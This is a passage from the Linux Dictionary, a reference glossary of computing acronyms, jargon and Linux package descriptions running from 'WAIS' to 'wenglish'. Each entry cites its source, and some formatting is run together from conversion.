Web Application Interface (WWW, Netscape) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WAIS*

Wide Area Information Servers − A commercial software package that allows the indexing of huge quantities of information, and then making those indices searchable across networks such as the Internet . A prominent feature of WAIS is that the search results are ranked ("scored") according to how relevant the "hits" are, and that subsequent searches can find "more stuff like that last batch" and thus refine the search process. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WAIS*

Wide Area Information Service (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*WAIS (Wide Area Information Server). From Faculty−of−Education* [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WAIS (Wide Area Information Servers)*

A commercial software package that allows the indexing of huge quantities of information, and then making those indices searchable across networks such as the Internet. A prominent feature of WAIS is that the search results are ranked (scored) accordingto how relevant the hits are, and that subsequent searches can find more stuff like that last batch and thus refine the search process. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WAIS (Wide Area Information Servers)*

These servers allow users to conduct full−text keyword searches in documents, databases, and libraries connected to the Internet. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wait state*

A microprocessor clock cycle in which nothing at all occurs. A wait state is programmed into a computer system to allow other components, such as random−access memory (RAM), to catch up with the central processing unit (CPU). The number of wait states depends on the speed of the processor in relation to the speed of memory. Wait states can be eliminated−resulting in a zero wait states machine by using fast (but expensive) cache memory, interfaced memory, page−mode , or static chips. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WAITS*

Westcoast Alternative to ITS From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wajig*

Simplified Debian package management front end Wajig is a single commandline wrapper around apt, apt−cache, dpkg, /etc/init.d scripts and more, intended to be easy to use and providing extensive documentation for all of its functions. With a suitable sudo(1) configuration, most if not all package installation (as well as creation) tasks can be done from a user shell. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wall*

write a message to users From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *wall time*

n. (also `wall clock time') 1. `Real world' time (what the clock on the wall shows), as opposed to the system clock's idea of time. 2. The real running time of a program, as opposed to the number of ticks required to execute it (on a timesharing system these always differ, as no one program gets all the ticks, and on multiprocessor systems with good thread support one may get more processor time than real time). From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wall wart*

n. A small power−supply brick with integral male plug, designed to plug directly into a wall outlet; called a `wart' because when installed on a power strip it tends to block up at least one more socket than it uses.. These are frequently associated with modems and other small electronic devices which would become unacceptably bulky or hot if they had power supplies on board (there are other reasons as well having to do with the cost of UL certification). From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wallp*

GTK+ and Imlib based app for periodically updating root of X WallP uses Imlib for its image rendering, so any image format readable by Imlib will work with WallP. The user controls the period between changes, in minutes. GTK+ is used as the toolkit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wallpaper*

n. 1. A file containing a listing (e.g., assembly listing) or a transcript, esp. a file containing a transcript of all or part of a login session. (The idea was that the paper for such listings was essentially good only for wallpaper, as evidenced at Stanford, where it was used to cover windows.) Now rare, esp. since other systems have developed other terms for it (e.g., PHOTO on TWENEX). However, the Unix world doesn't have an equivalent term, so perhaps wallpaper will take hold there. The term probably originated on ITS, where the commands to begin and end transcript files were :WALBEG and :WALEND, with default file WALL PAPER (the space was a path delimiter). 2. The background pattern used on graphical workstations (this is techspeak under the `Windows' graphical user interface to MS−DOS). 3. `wallpaper file' n. The file that contains the wallpaper information before it is actually printed on paper. (Even if you don't intend ever to produce a real paper copy of the file, it is still called a wallpaper file.) From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WAM*

Warren Abstract Machine (PROLOG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WAM*

Web Application Manager (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WAMIS*

Wireless, Adaptive and Mobile Information Systems (ESTO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WAN*

Acronym for Wide Area Network, which is generally a network connecting several physically distant locations, as opposed to a LAN. The Internet is an example of a worldwide WAN. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WAN*

see wide−area network (WAN). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WAN*

Wide Area Network From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WAN*

Wide Area Network, which is generally a network connecting several physically distant locations, as opposed to a LAN. The Internet is an example of a worldwide WAN. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WAN (Wide Area Network)*

Any internet or network that covers an area larger than a single building or campus. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WAND*

Wide Area Network Distribution (WAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wanpipe*

Configuration utilities for Sangoma S508/S514 WAN cards This package installs configuration tools and firmware modules for the Sangoma S508 and S514 router cards. You may use this software to build a stable and flexible WAN router for frame−relay, PPP, or Cisco HDLC leased−line links based on these cards. This package is compiled against kernel 2.2.13. This upstream version does not have support for X.25. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WAP*

Wireless Application Protocol (mobile−systems, WLAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WAP*

Wissenschaftliche ArbeitsPlatzrechner From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Warewulf*

Warewulf is a unique Linux distribution for cluster nodes. It facilitates a central administration model for all nodes and includes tools needed to build configuration files, monitor, and control the nodes. It is totally customizable and can be adapted to just about any type of cluster. The node distributions are built from a virtual node filesystem residing on the master, transfered to the nodes either by Etherboot or CDROM images, and run from RAM. Administration is scalable and easy. It was originally designed for Beowulf, but can be used in other environments as well. The initial version, 0.3, was released March 11, 2002. Version 1.11 was released May 15, 2003. A 'special purpose/mini' distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *warm boot*

A system restart performed after the system has been powered and operating. A warm boot is performed by using a special key combination or by pressing a reset button, while a cold boot involves actually turning the big red switch off and on. A warm boot is preferable to a cold start because a warm boot places less strain on your system's electrical and electronic components. See programmer's switch. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *warm boot*

n. See boot. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WASP*

Web stAndardS Project (WWW, W3C) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WAT*

West Africa Time [−0100] (TZ) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *watanabe−vf*

This package contains the Watanabe font in SYOTAI CLUB format. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *watanabe−vfont*

Japanese Mincho font in Zeit's Syotai Club format. Vector fonts made from labosystem123 32dots font. This package replaces zeitfonts package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *watch*

call Tcl procedures before and after each command From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *watch*

execute a program periodically, showing output fullscreen From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *watchdog*

A software watchdog The watchdog program writes to /dev/watchdog every ten seconds. If the device is open but not written to within a minute the machine will reboot −− a feature available when "software watchdog" support is compiled into the kernel. The ability to reboot will depend on the state of the machine and interrupts. To use this software, linux 1.3.52 or later is needed. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WATS*

Wide Area Telephone Service From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wav2cdr*

Converts wav files into CD−ROM audio file format. This program converts wav sound files into a format suitable for CD−ROMs, and can perform some editing functions like cutting or volume change. It is rather rudimentary, the wav file must have the same sampling parameters as CD audio. Runs on big and little endian machines. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Wave table synthesis*

A method, far superior to FM synthesis, of generating and reproducing music in a sound board Wave table synthesis uses a pre−recorded sample of dozens of orchestral instruments to determine how particular notes played on those instruments should sound. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wavemon*

Wireless Device Monitoring Application Wavemon allows you to watch signal and noise levels, packet statistics, device configuration and network parameters of your wireless network hardware. It has currently only been tested with the Lucent Orinoco series of cards, although it \*should\* work (though with varying features) with all devices supported by the wireless kernel extensions by Jean Tourrilhes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wavtools*

WAV play, record, and compression wavtools is a set of programs to play, record, and manage the compression of sound. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wayv*

Experimental hand writing/gesture recognition program Enables human computer interaction, especially using gestures inputed via the mouse. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WB*

WorkBench (Amiga, Commodore) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WBC*

Wide Band Channel (FDDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*wbd*

Multicast White Board This is a free clone of wb, a multicast white board application. It allows you to share a virtual white board with other people running wbd over the Mbone (multicast backbone of the Internet). You can paint, write and import text and graphics. You will need a multicast router and a connection to the Mbone if you want to share your white board with people outside of your local subnet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WBEM*

Web Based Enterprise Management [protocol] (DMTF, BMC, Cisco, Compaq, Intel, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WBI*

Web Browser Intelligence (WWW, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *wbritish*

English dictionary words for /usr/share/dict This package provides the file /usr/share/dict/british−english containing a list of English words with British spellings, extracted from the ispell british dictionary. This list can be used by spelling checkers, and by programs such as look(1). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WBS*

WissensBasierte Systeme (KI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wc*

print the number of bytes, words, and lines in files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WC*

WildCard multicast route entry (PIM, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WC*

Word Count (Unix) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WCAG*

Web Content Accessibility Guidelines (WAI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wcatalan*

The Catalan dictionary words for /usr/share/dict This package contains an alphabetic list of Catalan words as put together by Ignasi Labastida i Juan <nasi@optica.fao.ub.es> from a list of words by Joan Dolg. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WCB*

Write Combining Buffer (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WCCE*

World Conference on Computers in Education (IFIP, conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WCGA*

World Computer Graphics Association (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WCMS*

Web Content Management Software / System (CMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WCS*

Writable Control Store (VAX, DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WD*

Western Digital [corporation] (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WD* Working Draft From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *wdanish* The Danish dictionary / wordlist This is a flat list of Danish words and names. This can be used by spellcheckers or any other purpose needing a lot of words. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *wdg−html−reference* WDGs' HTML 3.2, HTML 4, and CSS references Attractive, well laid−out guides to the HTML 3.2, HTML 4, and Cascading Style Sheets specifications in HTML format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *wdg−html−validator* WDG HTML Validator This is a CGI script which lets you enter the URL of a web page which will be then checked against a validating SGML parser for conformance to official HTML standards. Pages can also be uploaded and HTML can be directly entered. A command−line version is also included in the package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *wdiff* The GNU wdiff utility. Compares two files word by word. `wdiff' is a front−end to GNU `diff'. It compares two files, finding which words have been deleted or added to the first in order to create the second. It has many output formats and interacts well with terminals and pagers (notably with `less'). `wdiff' is particularly useful when two texts differ only by a few words and paragraphs have been refilled. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *WDK* Word Developers Kit (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *WDL* Windows Driver Library (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *WDL* World Definition Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *WDM* Wavelength Division Multiplexing [protocol] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *WDM* Windows / Win32 Driver Model (MS, Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *wdm* WINGs Display Manager − an xdm replacement with a WindowMaker look This is an xdm replacement based on the WINGs widget set. WINGs is the NeXT−like widget set used by WindowMaker and some other programs. wdm provides a nice and versatile login panel along with xdm functionality. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *WDMCSA* Windows Driver Model Connection and Streaming Architecture (MS, Windows, WDM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *WDP* WatchDog Process From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *WDS*

WatchDog Server From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WDT*

Watch Dog Timer From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WDT*

Western [european] Daylight Time [+0100] (TZ, WET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *wdutch*

List of Dutch words in new (August 1996) spelling. This package contains an alphabetic list of 229365 Dutch words. See the idutch package for the same wordlist in a format suitable for the spelling checker ispell. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *weave*

translate WEB to TeX From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Web*

In the World Wide Web or any hypertext systems a set of related documents that together make up a hypertext presentation. The documents do not have to be stored on the same computer system, but they are explicitly interlinked, generally by providing internal navigation buttons. A web generally induces a welcome page that serves as the top−level document (home page) of the web. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Web*

see World Wide Web (WWW). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Web browser*

A program that runs on an Internet−connected computer and provides access to the riches of the World Wide Web (WWW). Web browsers are of two kinds; text−only browsers and graphical Web browsers such as NCSA Mosaic and Netscape Navigator. Graphical browsers are preferable because you can see in−line images, fonts, and document layouts. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Web browser*

An application that accesses and displays hypertext markup language (HTML) webpages and other resources available on the World Wide Web (WWW). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Web page*

A document designed for viewing in a web browser. Typically written in HTML. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *webalizer*

Web server log analysis program The Webalizer is a web server log analysis program. It is designed to scan web server log files in various formats and produce usage statistics in HTML format for viewing through a browser. The Webalizer produces yearly, monthly, daily and hourly statistics. In the monthly reports, various statistics may be produced to show overall usage, usage by day and hour, usage by visiting sites, URLs, user agents (browsers), referrers and country. The Webalizer is highly configurable by use of either command line options or a configuration file, allowing the program to be tailored to individual needs easily. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *webbase*

A crawler/indexer for the Internet webbase is a crawler for the Internet. It has two main functions : crawl the WEB to get documents and build a full text database with this documents. The crawler part visit the documents and store intersting information about them localy. It visits the document on a regular basis to make sure that it is still there and updates it if it changes. The full text database uses the localy copies of the document to build a searchable index. The full text indexing functions are not included in webbase. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *webcam*

capture and upload images webcam captures images from a video4linux device like bttv, annotates them and and uploads them to a webserver using ftp in a endless loop. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WEBDAV*

Web Distributed Authoring and Versioning (WWW), "webDAV" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Webfish Linux*

Webfish Linux is a small, stripped down Linux distribution based on GNU source packages. Webfish is built with the more experienced user in mind and is aimed at small, fast, secure server and workstation systems with a minimum of installed packages. The initial release of Webfish Linux, version 0.9b, was released June 20, 2002. Version 1.0pre1 was released on March 25, 2003. The Webfish Linux Firewall−1 branch released its initial verion, 1.1, on July 24, 2002. Fishwall 1.2 was released August 27, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *webfs*

lightweight http server for static content This is a simple http server for purely static content. You can use it to serve the content of a ftp server via http for example. It is also nice to export some files the quick way by starting a http server in a few seconds, without editing some config file first. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *weblint*

a syntax and minimal style checker for HTML This is perl script which picks fluff off html pages, much in the same way traditional lint picks fluff off C programs. The script is pretty much a a wrapper around the Weblint module. It currently supports HTML 4.0 (and only HTML 4.0). It allows the various syntax and stylistic checks to be enabled or disabled by the user or in a system−wide configuration file. NOTE: This is a beta release of Weblint 2.0 that provides a subset of of the final functionality. There are one or two features from 1.020 that aren't currently available. But this implements just about all the warnings from 1.020 and uses current HTML standards. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *webmagick*

create gallery thumbnails for website WebMagick provides a means of easily putting image collections on the Web. It recurses through directory trees, building HTML pages and imagemap (GIF or JPEG) files to allow the user to navigate through collections of thumbnail images (somewhat similar to 'xv') and select the images to view with a mouse click. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *webmin*

A web−based administration interface for Unix systems. Using Webmin youcan configure DNS, Samba, NFS, local/remote filesystems, Apache, Sendmail/Postfix, and more using your web browser. After installation, enter the URL https://localhost:10000/ into your browser and login as root with your root password. Please consider logging in and modify your password for security issue. PLEASE NOTE THAT THIS VERSION NOW USES SECURE WEB TRANSACTIONS: YOU HAVE TO LOGIN TO "https://localhost:10000/" AND NOT "http://localhost:10000/". From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *webmin*

Web−based administration toolkit Webmin is a web−based interface for system administration for Unix. Using any browser that supports tables and forms (and Java for the File Manager module), you can setup user accounts, Apache, DNS, file sharing and so on. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *webpage*

A page that contains text, images, and multimedia presentations and is viewable in a Web browser. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *webrick*

Simple HTTP Server Toolkit for Ruby WEBrick is a Ruby library program to build HTTP servers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *websec*

Web Secretary Web Secretary is a web page monitoring software. However, it goes beyond the normal functionalities offered by such software. Not only does it detect changes based on content analysis (instead of date/time stamp or simple textual comparison), it will email the changed page to you WITH THE NEW CONTENT HIGHLIGHTED! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *website*

A collection of webpages, files, and other resources published or aggregated by one source. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *WECA*

Wireless Ethernet Compatibility Alliance (org., WLAN, LAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WEEB*

Western Europe EDIFACT Board (org., EDIFACT), "WE/EB" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *weex*

A non−interactive FTP client for updating web pages Weex is an utility designed to automate the task of remotely maintaining a web page or other FTP archive. With weex, the maintainer of a web site or archive that must be administered through FTP interaction can largely ignore that process. The archive administrator simply creates a local directory that serves as an exact model for the off−site data. All modifications and direct interaction is done locally to this directory structure. When the administrator wishes to coordinate the data on the remote site with that of the local model directory, simply executing weex accomplishes this in the most bandwidth−efficient fashion by only transferring files that need updating. The program will create or remove (!) files or directories as necessary to accurately establish the local model on the remote server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WEFT*

Web Embedding Font Tool (MS, WWW) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *welcome2l*

Linux ANSI boot logo. This is a little program that may run at login time to produce nice ANSI login logo. Welcome2L intends to produce the best looking ANSI screens by making full usage of PC graphic characters. Therefore an architecture able to display those characters (i386, Alpha with TGA adapter,... ) is required to use it. And, even if it will work on larger screens, it will only produce 80 column ANSI screens. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *WELL*

Whole Earth 'Lectronic Net (network) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *well−behaved*

adj. 1. [primarily MS−DOS] Said of software conforming to system interface guidelines and standards. Well−behaved software uses the operating system to do chores such as keyboard input, allocating memory and drawing graphics. Oppose ill−behaved. 2. Software that does its job quietly and without counterintuitive effects. Esp. said of software having an interface spec sufficiently simple and well−defined that it can be used as a tool by other software. See cat. 3. Said of an algorithm that doesn't crash or blow up, even when given pathological input. Implies that the stability of the algorithm is intrinsic, which makes this somewhat different from bulletproof. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wemi*

Branch of SEMI kernel package using widget. WEMI is a branch of the SEMI package using widgets. It is a library adding MIME features to Emacs, based on SEMI, which also available as a Debian package. It is a replacement of SEMI, containing all of SEMI's features. WEMI does not support anything older than Emacs 19.28 or XEmacs 19.14. WEMI also does not support Emacs 19.29 to 19.34, XEmacs 19.15 or XEmacs 20.2 without mule, but WEMI may work with them. ==== SEMI is a library adding MIME features to Emacs. MIME is a proposed internet standard allowing the use of other character sets than (ASCII) plain text in the contents and headers of messages. ==== From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *wenglish*

English dictionary words for /usr/share/dict This package provides the file /usr/share/dict/american−english containing a list of English words with American spellings. This list can be used by spelling checkers, and by programs such as look(1). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WEP*

